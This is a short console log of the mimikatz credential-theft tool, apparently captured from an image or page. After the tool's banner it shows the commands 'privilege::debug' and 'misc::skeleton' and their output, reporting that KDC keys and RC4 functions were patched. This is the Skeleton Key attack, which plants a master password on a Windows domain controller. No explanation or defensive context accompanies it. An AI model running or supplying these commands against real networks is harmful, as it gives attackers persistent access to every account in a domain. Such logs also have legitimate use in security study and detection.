 mimikatz 2.1 x64 (oe.eo)
.#####. mimikatz 2.1 (x64) built on Jan 17 2016 00:38:49
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK